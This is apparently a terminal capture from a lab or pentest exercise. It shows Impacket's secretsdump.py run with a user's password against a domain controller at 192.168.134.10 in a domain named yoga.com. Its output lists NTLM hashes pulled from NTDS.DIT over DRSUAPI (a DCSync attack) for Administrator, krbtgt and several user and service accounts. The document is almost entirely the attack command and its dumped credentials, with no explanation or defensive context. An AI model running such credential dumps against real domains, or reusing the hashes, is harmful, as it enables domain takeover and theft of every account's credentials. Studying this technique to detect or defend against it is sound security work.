 ➜ examples git:(master) ✗ python secretsdump.py YOGA/lucy@192.168.134.10 -just-dc
Impacket v0.9.21-dev - Copyright 2019 SecureAuth Corporation
Password:
输入lucy密码
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
yoga.com\Administrator:500:aad3b435b51404eeaad3b435b51404ee:dd60e0a4f6eae9509c4a8f9b5075c65a:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:d213d0df6215d07ee6f6e85534a272ca:::
yoga.com\alice:1106:aad3b435b51404eeaad3b435b51404ee:b5638bdddfc77559575bb556bde0eeb9:::
yoga.com\bob:1107:aad3b435b51404eeaad3b435b51404ee:1e7154dc9553cbf01b2eaaf1fb8c1dcb:::
yoga.com\condy:1109:aad3b435b51404eeaad3b435b51404ee:a492a771ae284edd204f69987116fe4f:::
yoga.com\lucy:1115:aad3b435b51404eeaad3b435b51404ee:3e0f0390613081912133d0409017841c:::
yoga.com\$E31000-8CN429GNEMOL:1134:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
yoga.com\SM_55c52adaea4a401d8:1135:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
yoga.com\SM_e786d22cdb6d46f29:1136:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
yoga.com\SM_e514b8c00f2c417d9:1137:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
yoga.com\SM_f9604e1051ad43eb9:1138:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
yoga.com\SM_2694cb1c7cc743d4a:1139:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
yoga.com\SM_3f2075c90b96466db:1140:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
yoga.com\SM_5c77c1fe653d44e8b:1603:aad3b435b51404eeaad3b435b51404ee:56166a0a37f5c3c1d429d8a570c70cc8:::